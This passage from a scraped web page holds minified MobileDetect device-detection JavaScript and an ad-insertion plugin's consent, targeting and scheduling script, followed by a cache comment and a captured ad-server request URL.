]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>



</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-25 16:12:35 -->

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1686958/1?nocmp=1&sessionId=692d34ae-080c9&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cbuster=1764570287563395912131&pvid=8097c9ba-e0e8-4a23-8a7d-6d0a60f197da&implVersion=17&lct=1763555880&mp4=1&ap=1&consentStrLen=0&wlid=6e134c82-cd0d-4d7d-86c1-660b6872f7a1&uniqId=0e3b3&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5523&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=1068&h=722&tl=150&tlp=1,2,3,4,5,6&sz=346x332&szp=1,2,3,4,5,6&szl=1,2,3;4,5,6&cxurl=https%3A%2F%2Fvnras.com%2Fsynthesis%2F&ref=&lu=https%3A%2F%2Fvnras.com%2Fsynthesis%2F%3Ffilter_by%3Dpopular7
